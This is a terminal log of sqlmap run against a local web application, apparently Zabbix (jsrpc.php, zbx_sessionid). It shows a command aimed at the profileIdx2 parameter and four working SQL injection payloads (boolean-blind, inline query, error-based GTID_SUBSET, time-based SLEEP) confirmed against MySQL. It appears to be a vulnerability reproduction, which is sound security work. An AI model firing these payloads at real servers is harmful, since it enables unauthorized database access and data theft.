 (base) MacBook-Pro ~ sqlmap -u "http://localhost:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=1234" -p "profileIdx2"
___
__H__
___ ___[.]_____ ___ ___  {1.4.12.23#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:11:37 /2021-12-19/
[17:11:37] [INFO] resuming back-end DBMS 'mysql'
[17:11:37] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=1tvlf0ugn2u...rns8v1o7v5;zbx_sessionid=20295a21faf...d97d0bae6d'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: profileIdx2 (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=(SELECT (CASE WHEN (5765=5765) THEN 1234 ELSE (SELECT 9224 UNION SELECT 9622) END))
Type: inline query
Title: Generic inline queries
Payload: type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=(SELECT CONCAT(CONCAT(0x716a7a7071,(CASE WHEN (2400=2400) THEN 0x31 ELSE 0x30 END)),0x7162766a71))
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=1234 AND GTID_SUBSET(CONCAT(0x716a7a7071,(SELECT (ELT(6078=6078,1))),0x7162766a71),6078)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=1234 AND (SELECT 6924 FROM (SELECT(SLEEP(5)))PrRx)
---
[17:11:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6